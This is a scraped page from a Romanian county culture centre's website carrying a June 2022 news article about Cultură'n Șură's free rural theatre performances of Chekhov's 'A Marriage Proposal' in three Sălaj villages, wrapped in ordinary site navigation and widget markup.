</li>
	</ul>
</li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/regulament-cu-privire-la-accesul-liber-la-informatiile-de-interes-public/">Regulament cu privire la accesul liber la informațiile de interes public</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/transparenta-veniturilor-salariale/">Transparența veniturilor salariale</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/registrul-bunurilor/">Registrul bunurilor</a></li>
</ul>
</li>
<li id="menu-item-6213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6213 bgnav" data-item-row="default" ><a href="#">Transparență decizională</a>
<ul class="sub-menu">
	<li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6214 bgnav" data-item-row="default" ><a href="#">Proiecte de acte normative</a></li>
	<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6215 bgnav" data-item-row="default" ><a href="#">Formular de propuneri</a></li>
	<li id="menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6216 bgnav" data-item-row="default" ><a href="#">Registrul pentru conservarea și analizarea propunerilor</a></li>
	<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6217 bgnav" data-item-row="default" ><a href="#">Dezbateri publice</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6218 bgnav" data-item-row="default" ><a href="#">Consultări interministeriale</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6261 bgnav" data-item-row="default" ><a href="#">Proiecte de acte normative încheiate</a></li>
	<li id="menu-item-6219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6219 bgnav" data-item-row="default" ><a href="#">Proiecte de acte normative adoptate</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6220 bgnav" data-item-row="default" ><a href="#">Ședințe publice/Anunțuri/Minute</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6221 bgnav" data-item-row="default" ><a href="#">Rapoarte de aplicare</a></li>
	<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222 bgnav" data-item-row="default" ><a href="#">Numele,Prenumele persoanei desemnate</a></li>
	<li id="menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6223 bgnav" data-item-row="default" ><a href="#">Registrul asociațiilor,fundațiilor,federațiilor</a></li>
</ul>
</li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/contact/">Contact</a></li>
<li id="menu-item-6231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6231 bgnav" data-item-row="default" ><a href="#">Integritatea instituțională</a>
<ul class="sub-menu">
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/codul-etic-si-regulile-de-conduita/">Codul etic şi regulile de conduită</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6233 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/registrul-bunurilor/">Listă cadouri primite</a></li>
	<li id="menu-item-6234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6234 bgnav" data-item-row="default" ><a href="#">Mecanism raportare a încălcării a legii</a></li>
	<li id="menu-item-6235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6235 bgnav" data-item-row="default" ><a href="#">Planul de integritate</a></li>
	<li id="menu-item-6236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6236 bgnav" data-item-row="default" ><a href="#">Declarație privind asumarea unei agende de integritate</a></li>
	<li id="menu-item-6237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6237 bgnav" data-item-row="default" ><a href="#">Planul de integritate</a></li>
	<li id="menu-item-6262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6262 bgnav" data-item-row="default" ><a href="#">Raport narativ stadiul implementării măsurilor</a></li>
	<li id="menu-item-6238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6238 bgnav" data-item-row="default" ><a href="#">Situația incidentelor de integritate</a></li>
	<li id="menu-item-6239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6239 bgnav" data-item-row="default" ><a href="#">Studii/cercetări/ghiduri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://culturasalaj.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block square">
				<a href="https://www.facebook.com/culturasalaj" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/culturasalaj/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCcSatFNuM3eus6A7fmBnnqA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://twitter.com/culturasalaj" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="fixed">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://culturasalaj.ro/">
		        <img class='jeg_logo_img' src="https://cultura.traditiisalajene.ro/wp-content/uploads/2021/12/logomobil-1.png"  alt="Centrul de Cultură și Artă al Județului Sălaj"data-light-src="https://cultura.traditiisalajene.ro/wp-content/uploads/2021/12/logomobil-1.png" data-light-srcset="https://cultura.traditiisalajene.ro/wp-content/uploads/2021/12/logomobil-1.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://culturasalaj.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 61px;"></div>        </div>

        		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39214552-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39214552-1');
</script>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Cultură’n Șură în satele Domnin, Bănișor și Horoatu-Crasnei</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/">17 iunie 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://culturasalaj.ro/category/noutati/" rel="category tag">Noutăți</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
					</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_featured featured_image"><a href="https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-e1655452349306.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:71.467%"><img width="750" height="536" src="https://culturasalaj.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="Cultură’n Șură în satele Domnin, Bănișor și Horoatu-Crasnei" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-750x536.jpg" data-srcset="https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-750x536.jpg 750w, https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-120x86.jpg 120w, https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-350x250.jpg 350w, https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fculturasalaj.ro%2Fculturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Cultur%C4%83%E2%80%99n%20%C8%98ur%C4%83%20%C3%AEn%20satele%20Domnin%2C%20B%C4%83ni%C8%99or%20%C8%99i%20Horoatu-Crasnei&url=https%3A%2F%2Fculturasalaj.ro%2Fculturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Cultur%C4%83%E2%80%99n%20%C8%98ur%C4%83%20%C3%AEn%20satele%20Domnin%2C%20B%C4%83ni%C8%99or%20%C8%99i%20Horoatu-Crasnei%0Ahttps%3A%2F%2Fculturasalaj.ro%2Fculturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Share on Watsapp</span></a>
                    <div class="share-secondary">
                    <a href="https://chart.googleapis.com/chart?chs=400x400&cht=qr&choe=UTF-8&chl=https%3A%2F%2Fculturasalaj.ro%2Fculturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei%2F" rel='nofollow'  class="jeg_btn-qrcode "><i class="fa fa-qrcode"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fculturasalaj.ro%2Fculturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei%2F&media=https://culturasalaj.ro/wp-content/uploads/2022/06/288372147_5140271226090102_1672411800562262624_n-e1655452349306.jpg&description=Cultur%C4%83%E2%80%99n%20%C8%98ur%C4%83%20%C3%AEn%20satele%20Domnin%2C%20B%C4%83ni%C8%99or%20%C8%99i%20Horoatu-Crasnei" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>În satele Domnin, Bănișor și Horoatu-Crasnei,</p>
<p><strong>Cultură’n Ș</strong><strong>ură dă startul Stagiunii de 10 (zece)</strong></p>
<p>&nbsp;</p>
<p>Începând de <strong>luni 20 iunie 2022</strong>, Cultură’n Șură pornește caravana celui de-al zecelea an consecutiv de spectacole de teatru în mediul rural.</p>
<p>Județul Sălaj a fost ales pentru a marca această importantă aniversare, datorită aprecierii din partea publicului de care s-au bucurat de fiecare dată spectacolele Cultură’n Șură. Totodată, seria de spectacole de aici marchează și cei zece ani de strânsă colaborare cu Centrul de Cultură Sălaj, care a apreciat și a susținut de la bun început acest proiect.</p>
<p>Astfel, comedia<strong> „Cerere în căsătorie”</strong> de A.P.Cehov în regia lui Victor Olăhuț va da startul reprezentațiilor în <strong>satul Domnin</strong>, la <strong>Ionu</strong><strong>’</strong><strong> Văsălichii Domniții din Râturi, la numărul 13. </strong>Seria de evenimente va continua <strong>marți 21 iunie</strong>, în <strong>satul Bănișor</strong>, la <strong>Ionica Sfârtii, casa nr. 50</strong> și <strong>miercuri 22 iunie</strong> la <strong>Horoatu-Crasnei</strong>, <strong>lângă brutărie, la Andreea și Vasile de la numărul 123</strong>. Toate cele trei spectacole vor începe la <strong>ora 21.30, </strong>iar<strong> intrarea este gratuită</strong>.</p>
<p>Fiecare spectacol va fi precedat de un atelier de teatru dedicat copiilor și tinerilor din sat susținut de actori profesioniști. În cadrul atelierului, participanții vor descoperi exerciții specifice artei actorului cum sunt cele de dicție, improvizație și mișcare scenică. De asemenea, vor învăța de ce este important respectul pentru ceilalți participanți la spectacol și care sunt regulile de conduită ce trebuie urmate în cazul unui eveniment artistic.</p>
<p><em>„Pornim la drum foarte entuziasmați pentru că vara aceasta depășim pragul de 100 de spectacole. Am decis să începem seria de spectacole în județul Sălaj pentru că publicul de aici ocupă un loc special în inima noastră. Vom fi prezenți pentru a treia oară în satul Domnin. La Bănișor vom fi găzduiți pentru a doua oară în curte la Ionica Sfârtii, la o familie care, după experiența străinătății, a decis să se întoarcă în România. Abia așteptăm să ne reîntâlnim și cu publicul din Horoatu-Crasnei, unde gazde ne vor fi, pentru al doilea an consecutiv, tinerii Andreea Boie și Vasile Pocol. Venim în fața spectatorilor cu emoție, dar și cu bucuria de a vedea câtă nevoie este în mediul rural de teatru și de evenimente culturale de calitate”, </em>afirmă <strong>regizorul</strong> <strong>Victor Olăhuț</strong>, inițiatorul proiectului.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>„Cerere în căsătorie” este un spectacol pentru cei mari și cei mici, deopotrivă, care vorbește despre o temă mereu actuală, dragostea și opreliștile lumești ce-i stau în cale.  De altfel, este unul dintre cele mai de succes spectacole, de înaltă ținută artistică, purtând amprenta Cultură’n Șură. Spectacolul a fost realizat în parteneriat cu Teatrul de Artă București și a fost prezentat în festivaluri naționale și internaționale de teatru, unde a primit numeroase premii, inclusiv pentru cel mai bun actor și pentru cel mai bun spectacol. În anul 2020, spectacolul a fost filmat de TVR pentru Arhiva Națională de Televiziune.</p>
<p>Distribuția spectacolului este de asemenea una valoroasă, reunind actori importanți ai scenei românești. <strong>Florentina Năstase</strong> a fost nominalizată pentru cea mai bună actriță la Premiile UNITER și GOPO.  <strong>George Constantinescu</strong> poate fi văzut în spectacolele Teatrului Nottara și Teatrului de Comedie și a jucat în numeroase producții cinematografice și de televiziune. <strong>Valentin Terente</strong> este actor la Teatrul „Maria Filotti&#8221; din Brăila și a fost prezent, în anul 2020 în cadrul programului „10 pentru TIFF”. Regizorul <strong>Victor Olăhuț</strong> are o carieră prestigioasă, cu spectacole montate pe scene ale teatrelor naționale din Cluj-Napoca și Sibiu.</p>
<p>Pe lângă județul Sălaj, spectacolul va mai fi jucat în această vară în  localități din mediul rural din județele Argeș, Hunedoara și Sibiu. Mai multe detalii despre reprezentații sunt disponibile pe pagina de facebook: <a href="https://www.facebook.com/culturansura">https://www.facebook.com/culturansura</a>, iar despre proiectele Cultură’n Șură, aici: <a href="https://culturansura.ro/proiecte/">https://culturansura.ro/proiecte/</a></p>
<p>Seria de spectacole face parte din proiectul „Rural/Teatral” co-finanțat de Administrația Fondului Cultural Național (AFCN) și Centrul de Cultură și Artă al Județului Sălaj, având parteneri Primăria Slimnic, Primăria Arpașu, Primăria Buzoești, Primăria Baru, Primăria Densuș, Primăria Sălașu de Sus, Primăria Someș-Odorhei, Primăria Comunei Bănișor, EduCab România, CentoTrans și Daisler Print House.</p>
<p>Proiectul nu reprezintă în mod necesar poziția Administrației Fondului Cultural Național. AFCN nu este responsabilă de conținutul proiectului sau de modul în care rezultatele proiectului pot fi folosite. Acestea sunt în întregime responsabilitatea beneficiarului finanțării.</p>
<p>*************</p>
<p>Asociația Cultură&#8217;n Șură este o asociatie culturală non-profit creată la inițiativa regizorului Victor Olăhuț al cărei principal obiectiv este promovarea și dezvoltarea culturii în zonele cu acces limitat la cultură, cu scopul de a diminua diferențele culturale dintre comunitățile urbane și cele rurale. Până în prezent, asociația a produs în cadrul acestui demers 5 spectacole de teatru, a vizitat 59 de sate și comune, a susținut 94 de reprezentații pentru aproximativ 15.000 de săteni la care se adaugă participări în festivaluri, numeroase premii precum și sute de reprezentații ale spectacolelor în teatrele partenere. Asociația organizează ateliere de dezvoltare personală, improvizație și conduită pentru copiii din mediul rural, oferindu-le astfel instrumente esențiale pentru a deveni consumatori de cultură la maturitate.</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2050_0_697336161a9ad   " data-unique="jnews_module_2050_0_697336161a9ad">
					<div class="jeg_block_heading jeg_block_heading_2 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Ultimele articole</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://culturasalaj.ro/recital-de-pian-gereb-erika/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://culturasalaj.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Recital de pian Geréb Erika" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://culturasalaj.ro/wp-content/uploads/2026/01/concert-de-pian-350x250.jpg" data-srcset="https://culturasalaj.ro/wp-content/uploads/2026/01/concert-de-pian-350x250.jpg 350w, https://culturasalaj.ro/wp-content/uploads/2026/01/concert-de-pian-120x86.jpg 120w, https://culturasalaj.ro/wp-content/uploads/2026/01/concert-de-pian-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://culturasalaj.ro/category/evenimente/" class="category-evenimente">Evenimente</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://culturasalaj.ro/recital-de-pian-gereb-erika/">Recital de pian Geréb Erika</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://culturasalaj.ro/recital-de-pian-gereb-erika/" ><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-gallery">
                    <div class="jeg_thumb">
                        
                        <a href="https://culturasalaj.ro/prezentare-de-carte-la-crasna/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://culturasalaj.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Prezentare de carte la Crasna" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://culturasalaj.ro/wp-content/uploads/2026/01/111-350x250.png" data-srcset="https://culturasalaj.ro/wp-content/uploads/2026/01/111-350x250.png 350w, https://culturasalaj.ro/wp-content/uploads/2026/01/111-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://culturasalaj.ro/category/evenimente/" class="category-evenimente">Evenimente</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://culturasalaj.ro/prezentare-de-carte-la-crasna/">Prezentare de carte la Crasna</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://culturasalaj.ro/prezentare-de-carte-la-crasna/" ><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://culturasalaj.ro/apel-la-contributii-pentru-studia-caiete-silvane-nr-4-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://culturasalaj.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Apel la contribuții pentru „Studia Caiete Silvane” nr. 4/2026" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://culturasalaj.ro/wp-content/uploads/2026/01/Studia-Caiete-Silvane-350x250.jpg" data-srcset="https://culturasalaj.ro/wp-content/uploads/2026/01/Studia-Caiete-Silvane-350x250.jpg 350w, https://culturasalaj.ro/wp-content/uploads/2026/01/Studia-Caiete-Silvane-120x86.jpg 120w, https://culturasalaj.ro/wp-content/uploads/2026/01/Studia-Caiete-Silvane-750x536.jpg 750w, https://culturasalaj.ro/wp-content/uploads/2026/01/Studia-Caiete-Silvane-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://culturasalaj.ro/category/noutati/" class="category-noutati">Noutăți</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://culturasalaj.ro/apel-la-contributii-pentru-studia-caiete-silvane-nr-4-2026/">Apel la contribuții pentru „Studia Caiete Silvane” nr. 4/2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://culturasalaj.ro/apel-la-contributii-pentru-studia-caiete-silvane-nr-4-2026/" ><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2050_0_697336161a9ad = {"header_icon":"","first_title":"Ultimele articole","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"unique1","include_post":"","exclude_post":"2050","include_category":"33","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_media_image" id="media_image-4"><a href="https://www.edituracaietesilvane.ro/"><img width="300" height="93" src="https://culturasalaj.ro/wp-content/uploads/2021/12/editura-300x93.jpg" class="image wp-image-826  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://culturasalaj.ro/wp-content/uploads/2021/12/editura-300x93.jpg 300w, https://culturasalaj.ro/wp-content/uploads/2021/12/editura-1024x318.jpg 1024w, https://culturasalaj.ro/wp-content/uploads/2021/12/editura-768x239.jpg 768w, https://culturasalaj.ro/wp-content/uploads/2021/12/editura-1536x477.jpg 1536w, https://culturasalaj.ro/wp-content/uploads/2021/12/editura-2048x637.jpg 2048w, https://culturasalaj.ro/wp-content/uploads/2021/12/editura-750x233.jpg 750w, https://culturasalaj.ro/wp-content/uploads/2021/12/editura-1140x354.jpg 1140w, https://culturasalaj.ro/wp-content/uploads/2021/12/editura-scaled-e1639557039236.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="widget target="_blank" widget_media_image" id="media_image-5"><a href="https://www.caietesilvane.ro/"><img width="300" height="93" src="https://culturasalaj.ro/wp-content/uploads/2022/01/revista-300x93.jpg" class="image wp-image-1472  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://culturasalaj.ro/wp-content/uploads/2022/01/revista-300x93.jpg 300w, https://culturasalaj.ro/wp-content/uploads/2022/01/revista-1024x318.jpg 1024w, https://culturasalaj.ro/wp-content/uploads/2022/01/revista-768x239.jpg 768w, https://culturasalaj.ro/wp-content/uploads/2022/01/revista-1536x477.jpg 1536w, https://culturasalaj.ro/wp-content/uploads/2022/01/revista-2048x637.jpg 2048w, https://culturasalaj.ro/wp-content/uploads/2022/01/revista-750x233.jpg 750w, https://culturasalaj.ro/wp-content/uploads/2022/01/revista-1140x354.jpg 1140w, https://culturasalaj.ro/wp-content/uploads/2022/01/revista-scaled-e1641463569925.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="widget widget_media_image" id="media_image-6"><a href="https://www.facebook.com/spamsalaj"><img width="300" height="93" src="https://culturasalaj.ro/wp-content/uploads/2021/12/spam-300x93.jpg" class="image wp-image-884  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://culturasalaj.ro/wp-content/uploads/2021/12/spam-300x93.jpg 300w, https://culturasalaj.ro/wp-content/uploads/2021/12/spam-1024x318.jpg 1024w, https://culturasalaj.ro/wp-content/uploads/2021/12/spam-768x239.jpg 768w, https://culturasalaj.ro/wp-content/uploads/2021/12/spam-1536x477.jpg 1536w, https://culturasalaj.ro/wp-content/uploads/2021/12/spam-2048x637.jpg 2048w, https://culturasalaj.ro/wp-content/uploads/2021/12/spam-750x233.jpg 750w, https://culturasalaj.ro/wp-content/uploads/2021/12/spam-1140x354.jpg 1140w, https://culturasalaj.ro/wp-content/uploads/2021/12/spam-scaled-e1639560800256.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="widget widget_media_image" id="media_image-7"><a href="https://www.facebook.com/ansamblulmesesul"><img width="300" height="93" src="https://culturasalaj.ro/wp-content/uploads/2022/05/mesesul-300x93.jpg" class="image wp-image-2013  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://culturasalaj.ro/wp-content/uploads/2022/05/mesesul-300x93.jpg 300w, https://culturasalaj.ro/wp-content/uploads/2022/05/mesesul-1024x318.jpg 1024w, https://culturasalaj.ro/wp-content/uploads/2022/05/mesesul-768x239.jpg 768w, https://culturasalaj.ro/wp-content/uploads/2022/05/mesesul-1536x477.jpg 1536w, https://culturasalaj.ro/wp-content/uploads/2022/05/mesesul-2048x637.jpg 2048w, 